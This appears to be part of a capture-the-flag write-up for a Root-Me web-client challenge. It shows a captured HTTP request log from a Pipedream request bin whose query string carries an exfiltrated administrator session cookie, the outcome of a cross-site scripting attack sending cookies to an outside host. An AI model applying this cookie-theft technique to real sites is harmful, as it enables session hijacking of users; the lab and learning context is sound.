 EVENT
Raw {} Pretty Structured
headers {10}
accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
accept-encoding: gzip, deflate
accept-language: fr-FR,en,*
host: 5a064c9de0c99a734ef35017c920dfd4.m.pipedream.net
referer: http://challenge01.root-me.org/web-client/ch18/?idx=0
user-agent Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gec
x-amzn-trace-id: Root=1-5f37f58a-fd2e4fe60f6c6d51dd1828dd
x-forwarded-for: 212.129.38.224
x-forwarded-port: 443
x-forwarded-proto: https
method: GET
path: /
query {1}
c: ADMIN_COOKIE=NkI9qe4cdLIO2P7MIsWS8ofD6